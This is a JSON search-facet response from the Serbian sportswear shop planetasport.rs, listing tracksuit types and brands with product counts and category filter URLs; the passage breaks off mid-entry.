            {"response":{"result_sources":{"token_match":{"count":223},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":45,"display_name":"KOMPLET TRENERKE","value":"KOMPLET TRENERKE","data":{"id":651,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?vrsta=651","category_id":"24673"}]}},{"status":"","count":178,"display_name":"DONJI DEO TRENERKE","value":"DONJI DEO TRENERKE","data":{"id":336,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?vrsta=336","category_id":"24673"}]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":58,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":57,"display_name":"ADIDAS","value":"ADIDAS","data":{"id":165,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=165","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=165","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=165","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=165","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=165","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=165","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=165","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=165","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=165","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=165","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=165","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=165","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=165","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=165","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=165","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=165","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=165","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=165","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=165","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=165","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=165","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=165","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=165","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=165","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=165","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=165","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=165","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=165","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=165","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=165","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=165","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=165","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=165","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=165","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=165","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=165","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=165","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=165","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=165","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=165","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=165","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=165","category_id":"24676"}]}},{"status":"","count":12,"display_name":"LA TERRA","value":"LA TERRA","data":{"id":36680,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36680","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=36680","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=36680","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36680","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=36680","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=36680","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=36680","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=36680","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=36680","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=36680","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36680","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36680","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=36680","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=36680","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=36680","category_id":"24676"}]}},{"status":"","count":25,"display_name":"LOTTO","value":"LOTTO","data":{"id":834,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=834","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=834","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=834","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=834","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=834","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=834","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=834","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=834","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=834","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=834","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=834","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=834","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=834","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=834","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=834","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=834","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=834","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=834","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=834","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=834","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=834","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=834","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=834","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=834","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=834","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=834","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=834","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=834","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=834","category_id":"24676"}]}},{"status":"","count":20,"display_name":"NIKE","value":"NIKE","data":{"id":174,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=174","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=174","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=174","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=174","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=174","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=174","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=174","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=174","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=174","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=174","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=174","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=174","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=174","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=174","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=174","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=174","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=174","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=174","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=174","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=174","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=174","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=174","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=174","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=174","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=174","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=174","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=174","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=174","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=174","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=174","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=174","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=174","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=174","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=174","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=174","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25624"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24634"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html?manufacturer=174","category_id":"24622"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=174","category_id":"24676"}]}},{"status":"","count":18,"display_name":"SERGIO TACCHINI","value":"SERGIO TACCHINI","data":{"id":921,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=921","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=921","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=921","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=921","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=921","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=921","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=921","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=921","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=921","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=921","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=921","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=921","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=921","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=921","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=921","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=921","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=921","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=921","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=921","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=921","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=921","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=921","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=921","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=921","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=921","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=921","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=921","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=921","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=921","category_id":"24676"}]}},{"status":"","count":27,"display_name":"PUMA","value":"PUMA","data":{"id":822,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=822","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=822","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=822","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=822","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=822","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=822","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=822","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=822","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=822","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=822","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=822","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=822","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=822","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=822","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=822","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=822","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=822","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=822","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=822","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=822","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=822","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=822","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=822","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=822","category_id":"24676"}]}},{"status":"","count":5,"display_name":"UNDER ARMOUR","value":"UNDER ARMOUR","data":{"id":34367,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=34367","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=34367","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34367","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34367","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=34367","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=34367","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=34367","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=34367","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=34367","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=34367","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=34367","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=34367","category_id":"24676"}]}},{"status":"","count":1,"display_name":"CONVERSE","value":"CONVERSE","data":{"id":660,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=660","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=660","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=660","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=660","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=660","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=660","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=660","category_id":"24694